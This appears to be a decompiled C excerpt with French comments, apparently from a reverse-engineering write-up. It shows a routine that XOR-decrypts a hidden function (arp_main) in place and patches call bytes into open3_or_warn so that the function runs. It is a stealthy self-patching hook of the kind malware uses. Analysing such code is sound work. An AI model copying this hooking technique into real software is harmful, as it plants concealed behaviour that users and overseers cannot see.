 char* source = 0xc009b073;
int32_t size = 0x104;
// Si la fonction arp_main n'est pas encore patché,
// elle est xorée avec les 0x104 bytes à 0x83f4.
char* dest = 0x80a4479;
if (*(int32_t*)0x80a4479 == 0x53565755)
{
    do
    {
        char byte_source = *(int8_t*)source;
        source = &source[1];
        *(int8_t*)dest = (*(int8_t*)dest ^ byte_source);
        dest = &dest[1];
        size = (size - 1);
    } while (size != 0);
    *(int32_t*)0x80ae28f = 0xe8;  // Un call à arp_main est inséré dans la fonction open3_or_warn.
    *(int32_t*)0x80ae290 = 0xe5;
    *(int32_t*)0x80ae291 = 0x61;
    *(int32_t*)0x80ae292 = 0xff;
    *(int32_t*)0x80ae293 = 0xff;
}